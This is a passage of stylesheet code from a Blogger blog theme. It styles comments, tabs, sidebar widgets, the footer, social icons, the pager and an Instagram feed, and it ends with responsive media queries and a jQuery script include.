.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
